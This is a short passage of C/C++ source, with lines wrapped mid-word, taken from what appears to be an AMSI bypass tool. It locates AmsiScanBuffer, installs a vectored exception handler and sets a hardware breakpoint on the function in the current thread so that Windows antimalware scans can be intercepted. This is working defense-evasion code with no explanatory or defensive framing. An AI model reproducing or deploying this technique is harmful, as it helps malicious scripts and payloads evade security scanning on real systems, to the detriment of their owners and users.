
        }else{

            return nullptr;

        }

        if(g_amsiScanBufferPtr == nu
llptr)

            return nullptr;

    }

    //add our vectored exception han
dle

    HANDLE hExHandler = AddVectoredE
xceptionHandler(1, exceptionHandle
r);

    //Set a hardware breakpoint on A
msiScanBuffer function.

    //-2 is simply a meta handle for 
current thread.

    if(GetThreadContext((HANDLE)-2, 
&threadCtx)){

        enableBreakpoint(threadCtx, 
g_amsiScanBufferPtr, 0);
